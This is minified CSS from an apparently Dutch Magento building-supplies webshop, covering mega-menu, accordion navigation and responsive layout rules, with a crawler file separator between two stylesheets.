.level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown>.level0{position:absolute;top:0;left:30px;z-index:999;opacity:0;visibility:hidden;border-width:1px;border-style:solid;margin-left:100%}.vmagicmenu .level0:hover .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown.hasChild:hover>ul{left:0;opacity:1;visibility:visible}.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}.vmagicmenu .level0 .level-top-mega .children>a{border-bottom:1px solid #e8e8e8;display:block;margin-bottom:10px;position:relative}.vmagicmenu .level0 .level-top-mega .children>a span{font-size:17px}.vmagicmenu .level-top a{color:#fff;font-size:12px;text-decoration:none;text-align:left}.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:12px;text-transform:uppercase;font-weight:500}.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}.vmagicmenu .level0 .level-top-mega .children>.nav{border:none}.vmagicmenu .level0 .level-top-mega .children .nav a{font-weight:300}.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:10px 0 0}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:12px;color:#888}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888;text-decoration:none;padding:8px 10px;font-size:12px}.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#fff}.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:250px;text-align:left;padding-right:30px}.vmagicmenu .level0 .level-top-mega .mage-column .children ul{list-style:outside none none}.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}.cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content{opacity:0;top:80px;transition:all 300ms ease-in-out 0s;visibility:hidden}.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content{opacity:1;top:100%;visibility:visible}.header-container-fixed .border-bottom::before{display:none}.header-container-fixed .vmagicmenu{width:50px}.header-container-fixed .vmagicmenu .block-title .vmagicmenu-subtitle{display:none}.header-container-fixed .vmagicmenu .block-title{text-align:center}.header-container-fixed .vmagicmenu .block-title span{color:#fff}.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity:1;visibility:visible}.header-container-fixed .magicmenu .nav-desktop .level0 .level-top:before{display:none}.vmagicmenu .vmagicmenu-narrow>li:nth-child(n+12){display:none}.vmagicmenu .block-vmagicmenu-content .all-cat{display:block;text-align:center}.vmagicmenu .block-vmagicmenu-content .all-cat span{border:1px solid #eaeaea;cursor:pointer;display:block;line-height:38px;text-align:center;width:100%;clear:both}.vmagicmenu .block-vmagicmenu-content .all-cat span:after{content:"";font:700 12px/1 FontAwesome;margin-left:20px}.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;background-color:#08c}.meanmenu-accordion{display:none}.sidebar .accordion-container{margin-bottom:50px}.accordion-container .accordion{padding:0}.accor-title{position:relative;margin:0 0 30px;text-align:left;font-weight:500;font-size:18px;text-transform:uppercase;line-height:normal;padding:15px 0 0}.catalog-product-view .accor-title{padding:0}.mean-bar .level0 .level-top img{display:none}.nav-accordion{width:100%}ul.nav-accordion{list-style:none;margin:0;padding:0}ul.nav-accordion li{position:relative;margin:0}ul.nav-accordion li ul li a{padding-left:8px}ul.nav-accordion li.last{border-bottom:0}ul.nav-accordion li a{text-transform:capitalize;position:relative;display:block;font-size:13px;margin:0;text-align:left;text-decoration:none;text-shadow:none;color:#000;outline:none;line-height:1.2em;margin-bottom:7px}ul.nav-accordion li.level0>a{}ul.nav-accordion.accordion{padding:25px 50px!important;background:#f7f7f7;border:1px solid #ddd;border-top:none}ul.nav-accordion li a{}ul.nav-accordion li.level0>a.level-top,.filter-content .narrow-by .filter-options-title{border-top:none;padding:0}.filter-content .narrow-by .filter-options-title{font-weight:600;text-transform:uppercase;font-size:13px;padding:25px;background:#f7f7f7;border:1px solid #ddd;line-height:1em}.filter-options .filter-options-title{}dl.narrow-by{margin-bottom:0;margin-top:0}.filter-content .toggle-tab.mobile{right:10px;padding:25px}ul.nav-accordion li.level1 a:first-child{background:#fff;border:none}.filter-options .filter-options-content .item a{background:url(../images/subnavbg.jpg)repeat-y #fff}ul.nav-accordion li.level1.active>a:first-child span,ul.nav-accordion li.level2.active>a:first-child span,ul.nav-accordion li.level3.active>a:first-child span{font-weight:600}ul.nav-accordion li.level1:hover>a:first-child span,ul.nav-accordion li.level2:hover>a:first-child span,ul.nav-accordion li.level3:hover>a:first-child span{font-weight:600}ul.nav-accordion li[class$=active]>a:first-child span ul.nav-accordion li:hover>a:first-child span{font-weight:600}ul.nav-accordion li.level1.active>a:first-child,ul.nav-accordion li.level2.active>a:first-child,ul.nav-accordion li.level3.active>a:first-child{}ul.submenu ul li[class$=active]>a{color:#daa229;font-weight:900!important}ul.submenu ul li[class$=active]>a span{font-weight:900}ul.submenu ul li[class$=active]>a:before{content:"\f0da";font:700 12px/1 FontAwesome;color:#daa229;position:absolute;left:35px}ul.nav-accordion li.level0:first-child>a.level-top{}ul.nav-accordion li.level0.active>a.level-top{}ul.nav-accordion li.level0:hover a span{text-decoration:underline}ul.nav-accordion li.level0.active>a.level-top span,ul.nav-accordion li.level0>a.level-top span{font-weight:900!important}ul.nav-accordion li a span{font-size:13px;font-weight:500}ul.nav-accordion li.active>a,ul.nav-accordion li.active .mean-expand.mean-clicked:before{color:#000}ul.nav-accordion li a:hover,.all-cat:hover span{color:#000}ul.nav-accordion li ul li a{}ul.nav-accordion li ul li ul li.parent>a{padding:0 0 0 20px}ul.nav-accordion li ul li.parent>a span:before{display:none}ul.nav-accordion ul{margin:0;padding:0}ul.nav-accordion ul li a{margin:0;padding:0}ul.nav-accordion ul.submenu{display:none}ul.nav-accordion ul li{clear:both;margin:0;padding:0}ul.nav-accordion ul li a{outline:none;padding-left:30px!important}ul.nav-accordion ul ul li a{outline:none;padding-left:45px!important}ul.nav-accordion ul li.active a{font-weight:400}ul.nav-accordion ul ul li a{font-size:13px}ul.nav-accordion ul ul ul li a{padding-left:65px!important}ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{border:0;cursor:pointer;display:block;font-size:0!important;height:19px;position:absolute;left:-25px;width:19px;padding:0!important;line-height:20px;top:-3px}ul.nav-accordion li.level0>a>span>.cat-label{position:inherit}ul.nav-accordion li.level0>a>span>.pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}ul.nav-accordion .mean-expand:before{content:"\f054";color:#adadad}ul.nav-accordion .mean-expand.mean-clicked:before{content:"\f078";color:#adadad}ul.nav-accordion li.level0.active>.mean-expand:before{color:#000}ul.nav-accordion .mean-expand.mean-clicked:before,ul.nav-accordion .mean-expand:before{font-family:FontAwesome;display:inline-block;font-size:12px;text-align:center;width:18px;line-height:25px}ul.nav-accordion .mean-expand.mean-clicked:hover:before{color:#000}.all-cat{display:block}.all-cat span{cursor:pointer;display:block;line-height:38px;width:100%;clear:both}.all-cat span:after{content:"\f105";font:700 12px/1 FontAwesome;margin-left:20px}.level-top-mega .mage-column.cat-mega{margin:0;list-style:outside none none}.fixed{z-index:999;width:100%}.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px rgba(0,0,0,.2)}.fixed .quick-access{display:none}a.meanmenu-reveal,.nav-mobile{display:none}@media(min-width:768px) and (max-width:991px){.nav-mobile{display:block}}@media(max-width:767px){.nav-mobile{display:block}.nav-sections-item-content .magicmenu{display:none!important}}.nav-sections .mean-nav{background-color:#fff;width:100%}.nav-sections a.meanmenu-reveal{width:20px;height:20px;padding:9px 6px;position:relative;z-index:32;top:0;right:0;cursor:pointer;outline:none;color:#242628;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-weight:700;margin-top:68px}.nav-sections a.meanmenu-reveal span{display:block;background:#242628;height:3px;margin-top:3px}.nav-sections .mean-nav .mobi-title{color:#242628;font-size:16px;line-height:52px;margin:0;padding:0 0 0 50px;text-align:left;text-transform:uppercase;font-weight:400;position:absolute;top:-56px;z-index:0;display:none}.nav-sections .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.nav-sections .mean-nav ul li{position:relative;float:left;width:100%;margin:0}.nav-sections .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;border-width:0 0 1px;border-style:solid;border-color:#cacaca;text-decoration:none;text-transform:capitalize}.nav-sections .mean-nav ul li a span{font-size:15px;padding:0 12px}.nav-sections .nav-sections .mean-nav ul li li a{font-size:15px;padding:10px 0 10px 40px;filter:alpha(opacity=75);visibility:visible}.nav-sections .mean-nav ul li.mean-last a{margin-bottom:0}.nav-sections .mean-nav ul li li li a{font-size:15px;padding:10px 0 10px 30px}.nav-sections .mean-nav ul li li li li a{padding:1em 20%}.nav-sections .mean-nav ul li li li li li a{padding:1em 25%}.nav-sections .mean-nav ul li a:hover{color:#999}.nav-sections .mean-nav ul li a.mean-expand{width:15px;height:15px;line-height:15px;padding:10px!important;text-align:center;position:absolute;right:10px;top:5px;z-index:2;font-weight:300;border:none!important;font-size:0!important}.nav-sections .mean-nav ul li a.mean-expand:before{content:"\f054";font-family:FontAwesome;font-size:12px;color:#ccc}.nav-sections .mean-nav ul li a.mean-expand.mean-clicked:before{content:"\f078"}.nav-sections .mean-nav ul li a.mean-expand:hover:before{color:#000}.nav-sections .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.nav-sections .mean-nav .wrapper{width:100%;padding:0;margin:0}.nav-sections .mean-bar,.nav-sections .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}@media(min-width:992px) and (max-width:1200px){.vmagicmenu .level0 .level-top-mega .content-mega{padding:20px 10px 0}.vmagicmenu .level0 .level-top-mega .mage-column .children{width:180px}}.magicmenu .nav-desktop .level0.active .level-top span:before,.magicmenu .nav-desktop .level0 .level-top span:hover:before{}.magicmenu .nav-desktop .level0:last-child .level-top:before{display:none}.magicmenu .nav-desktop .level0 .level-top>span{display:inline-block}.magicmenu .nav-desktop .level0 .cat_label.Sale,.magicmenu .nav-desktop .level0 .cat_label.sale,.magicmenu .nav-desktop .level0 .cat_label.SALE,.nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale{background-color:#191919}.magicmenu .nav-desktop .level0 .cat_label.SALE:before,.magicmenu .nav-desktop .level0 .cat_label.Sale:before,.magicmenu .nav-desktop .level0 .cat_label.sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.SALE:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Sale:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.sale:before{border-color:transparent transparent #191919}.magicmenu .nav-desktop .level0 .cat_label:before,.nav-sections .mean-nav ul li span.cat_label:before{border-width:0 0 10px 10px;left:-6px;top:3px;right:auto;border-color:transparent transparent #19c4aa}.magicmenu .nav-desktop .level0 .cat_label.HOT,.magicmenu .nav-desktop .level0 .cat_label.hot,.magicmenu .nav-desktop .level0 .cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot{background-color:#ea5d4e}.magicmenu .nav-desktop .level0 .cat_label.HOT:before,.magicmenu .nav-desktop .level0 .cat_label.Hot:before,.magicmenu .nav-desktop .level0 .cat_label.hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.HOT:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.Hot:before,.nav-sections .mean-container .mean-nav ul li a span.cat_label.hot:before{border-color:transparent transparent #ea5d4e}.magicmenu .nav-desktop .level0 .cat_label,.mean-container .mean-nav ul li a span.cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{margin-left:10px;border-radius:3px}.navigation .ui-menu-icon{display:none}.navigation.mean-nav .parent .level-top::after{display:none}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css
body_size: 6479
content:
@media(min-width:1201px) and (max-width:1620px){.category-view .category-description{}}@media(max-width:1200px){.category-view .category-description{}.main-slide{margin-bottom:15px}.sidebar-additional .betalenblock strong,.whatsappblock strong{font-size:30px}}@media(max-width:992px){.block-subscribe{width:100%}}@media(min-width:992px){.header-search .form-search{float:right}}@media(min-width:1200px){.header-container-fixed .magicmenu ul.nav-desktop{padding-left:0}.beschermd-buysmart-img{padding-top:50px}.first-block .box-content,.second-block .box-content,.main-collection .last-block .content .box-content{height:215px}.second-block .box-content{height:217px}.logo img{}.main-slide{padding-right:5px}#callus{position:absolute;right:160px;top:50%;transform:translateY(-50%);text-align:right;z-index:2}#callus a{display:block;font-size:22px}#callus strong:hover a{color:#fcda1c}#callus strong{line-height:22px}}@media(max-width:1200px){.main-collection .content .box-content{}.home-right .content .box-content{min-height:0}}@media(min-width:768px) and (max-width:1200px){}@media(min-width:992px) and (max-width:1200px){.cms-index-index .header .header-content{position:static}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.mega-block-right img{max-width:100%}.magicmenu .nav-desktop .level0:hover .level-top-mega{top:75px}.magicmenu .nav-desktop .level0.home{padding:0}.magicmenu .nav-desktop .level0 .level-top{padding:28px 15px}.magicmenu .nav-desktop .level0.logo.display .level-top{padding:26px 15px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:154px}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .add-to-cart button.button span span{padding:0 23px}.product-view .product-options .swatch-view,.product-view .product-options .option-view{margin-right:15px}.sections.nav-sections{clear:both}.nav-sections-item-content .magicmenu{text-align:center}.main-collection .last-block .content .box-content .subcribe .title::before,.main-collection .last-block .content .box-content .subcribe .title::after{display:none}.timer-view .box{display:inline-block;vertical-align:middle;margin-bottom:0}.deal-content .deal-product{top:0;left:calc(50% - 140px)}.deal-content .deal-subcribe h3{font-size:36px;padding-bottom:5px}.deal-content .deal-subcribe h6 a{font-size:22px;padding-top:5px}.deal-content .deal-subcribe p{font-size:13px;line-height:20px}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 100px)}.post-posed-date span{font-size:14px}.post-info a.post-item-link{font-size:15px}.products-list .actions-list .button.btn-cart span span.view-cart{font-size:14px}.block-footer-bottom .footer li.feature-icon .fa{width:35px;height:35px;line-height:35px}.footer .block1.block-content-statick li span.fa{font-size:15px}.footer .block1.block-content-statick li span.fa.fa-envelope{font-size:15px}.footer .block1.block-content-statick li p{width:170px}.footer .collapsible .form-subscribe-header p,.logo-text{font-size:15px}}@media(max-width:991px){.header .logo{margin:0 auto!important}.cms-home5 .info-box{margin-bottom:15px}.main-collection .content .box-content .subcribe strong.title{font-size:30px}#store\.menu{overflow-x:hidden}.nav-container{}.header-content{background-position:top}.header-search .form-search{width:calc(100% - 142px)}.menu-mobile .nav-toggle{display:block;background:#000;border-radius:26px}.menu-mobile span.action:after{content:"CATALOGUS";display:block;width:87px;height:52px;float:left;position:relative;z-index:99;color:#f4c33e;text-align:right;font-size:14px;font-weight:700;line-height:54px;right:-5px}.header-right{padding-bottom:5px;padding-right:0;padding-top:5px}.cartSummary .icon-cart{font-size:20px}.header-center{padding-top:3px}.block-progress .block-content{padding:10px}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-before-open.nav-open .nav-toggle{left:auto;position:fixed;right:15px;top:15px}.nav-before-open .nav-toggle:before{}.nav-before-open .nav-toggle:hover:before{color:#fff}.navigation .nav-mobile .level0 span.cat_label{padding:0 5px}}@media(min-width:768px) and (max-width:991px){.info-box .box-content strong{font-size:18px;line-height:22px}.info-box .box-content .sub-title span{font-size:11px;line-height:13px}.cms-index-index .header .header-content{position:static}.mean-container a.meanmenu-reveal{padding:15px}.mean-container .mean-nav .mobi-title{line-height:42px;padding:0 0 0 70px}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle{display:none;visibility:hidden}.nav-sections .mean-container .mean-nav ul.nav-mobile{display:block!important}.menu-mobile .nav-toggle{display:block}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.minicart-wrapper{margin-right:30px}.menu-mobile{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.cms-static-brands.brands .slick-slide img{width:auto}.main-collection .first-block{}.main-collection .box-content img{width:100%}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.item .actions-cart .button.btn-cart{padding:0 10px}.data.table .custom-qty{width:40px}.cart-container .cart.main .action{margin-bottom:10px}.blog_short_text{padding:50px 0 0 15px}.blog_short_text a span{font-size:13px;line-height:normal}.blog_short_text p{font-size:12px}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.footer .block1.block-content-statick li span.icons{margin:0 5px 8px 0}span.mt-cart-label-label{display:none}.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size:11px}.block-creare-twitter .block-content ul li .twitter-links{width:100px}.no-display{display:inline-block!important}.fancybox-wrap .page-wrapper{width:740px!important}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{margin:0;padding:0}.product-view .product-shop .no-display{display:none!important}.product-view .add-to-cart button.button{margin:0 0 10px;float:none}.box-up-sell .slick-arrow{top:-30px}.product-view .toggle-tabs .item{font-size:14px}.product.data.items>.item.title>.switch{padding:0 15px}.block-viewed .block-content,.block-reorder .block-content{padding:0 10px}.block-layered-nav dd{padding:0 0 10px}.swatch-link,.swatch-label{font-size:10px}#narrow-by-list dd .swatch-link{margin-right:0}#popup-newsletter{width:728px!important;background-size:cover}#narrow-by-list dd .configurable-swatch-list li,#narrow-by-list dd ol.configurable-swatch-list li{width:100%}.products-list .actions-list .button.btn-cart span span.view-cart{margin:0;padding:0;text-align:center;float:none}.products-list .actions-list .button.btn-cart span span{padding:0 17px 0 10px}.alo-social-networks a{margin:0 8px 0 0}.collapsible{margin-top:15px;clear:both}.block-footer-bottom .footer .block-title{font-size:15px}.clearboth{clear:both}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price,.products-list .price-box .old-price .price{font-size:13px}.cart-table td{padding:15px 13px}.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{font-size:12px}}@media(max-width:767px){.modal-popup.modal-slide{left:5%!important}.modal-popup.modal-slide .modal-inner-wrap{margin:10px 0!important;max-height:none}.bundle-options-container .block-bundle-summary .box-tocart{float:left}#bundleSummary button#product-addtocart-button::before{display:none!important}.producttop img{float:none!important;margin-bottom:10px}.cms-static-product-sidebar{width:100%}.cms-page-slide .slick-slide{min-height:340px;position:relative}.lijst-box .box-content ul{margin:0}.cms-page-slide .slick-slide a img{position:absolute;bottom:0;max-height:100%;width:auto;right:0;max-width:120px}.home-slider .slick-slide.slick-active .figcaption .text-slide{width:70%}.home-content h1{margin-top:1em}.home-content h3.over-bouwbestel{margin-top:1em}.main-collection .last-block .content .box-content img{position:relative;width:192px;height:72px;left:auto}.info-box .box-content,.lijst-box .box-content{min-height:0}.cms-index-index .col-left.sidebar{display:none}.col-main .btn-shop{padding:10px}.home-slider .btn-shop{}.pagecrumbs-title img,.category-view img#product-man{display:none}.pagecrumbs-title h1{padding-right:0}.category-view{padding-right:30px}.cms-index-index .header .header-content{position:static}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle,.nav-sections-item-title{display:none;visibility:hidden}.menu-mobile .nav-toggle{display:block}.nav-toggle:hover::before{color:#333}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.sidebar .accordion-container{display:none}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.menu-mobile{display:inline-block}.col-left{margin-top:30px}.no-display{display:inline-block!important}.block.block-reorder .no-display{display:none!important}.block-collapsible-nav{position:static}.header .header-setting,.settting-switcher,.top-links{float:none;text-align:center}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{text-align:left}.settting-switcher,.top-links{vertical-align:top;display:inline-block}.header-top-link .links li a{padding:0 10px}.header-top-link li:first-child a{padding-left:0}.page-header .switcher{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.main-collection .first-block,.main-collection .second-block{width:100%;padding:0 15px}.second-block:after{right:16px}.main-collection .first-block .content .box-content,.main-collection .second-block .content .box-content,.main-collection .last-block .content .box-content{height:auto}.main-collection .last-block .content .box-content img{margin-top:30px;margin-bottom:30px}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.policy-box .box-content{margin-top:50px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow,.slide-portfolio .slick-arrow{opacity:1;visibility:visible}.alo-blog .post-posed-date span{font-size:12px}.alo-blog .post-info a.post-item-link{font-size:15px;line-height:20px}.cms-index-index .alo-blog{margin:0 0 40px}.custom-product .magictabs .item span{line-height:normal;font-size:14px}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay{margin:0}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay .product-item{padding-left:0;padding-right:0}.cms-static-mix-custom-product .custom-product .item .images-container,.cms-static-mix-custom-product .custom-product .item .products-textlink{width:100%;padding-left:0}.box .featured-images-wrap,.box .featured-text-wrap{float:none;margin:0 auto}.box{padding-bottom:0}.box-top img,.box-content-collection img{width:100%}.cms-static-brands.brands .slick-slide img{width:auto}#magicshop_quickview_handler{display:none!important}.item .product-hover .quickview,.products-list .item .product-item-inner .add-to-links .action.quickview{display:none!important}.social-links a{display:inline-block;float:none}.block-content-statick{margin-bottom:10px}.paypal img{display:inline}.magictabs .item span{font-size:12px}.block-title h2 span.title-top{font-size:30px;padding:0 0 20px}.category-view,.category-image img{min-height:auto}.category-products .item img,.product-image img{width:100%}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right .sidebar-additional{width:100%!important}.sidebar-main{margin-top:0}.products.wrapper~.toolbar .limiter{display:none}.magiccategory .mage-magictabs .item .per-product{margin:0 10px}.product-view .product-shop .no-display{display:none!important}.product-view .box-tags .form-add input.input-text{margin-bottom:10px}.product-collateral .box-reviews .data-table thead th{text-transform:capitalize}.product-view .product-info-main{padding-top:20px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links,.box-tocart{padding-bottom:0}.product.info.detailed{margin:30px 0}.nobr{font-size:12px}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px}.cart.table-wrapper .actions-toolbar{position:relative;min-height:20px;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{display:inline-block;position:absolute;right:16px;text-decoration:none;top:0}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{font-size:12px}.cart-container .cart.main .action{margin-bottom:10px}.cart .page-title{padding:10px 0}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:both;float:none}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:none}.account .column.main .block:not(.widget) .block-content 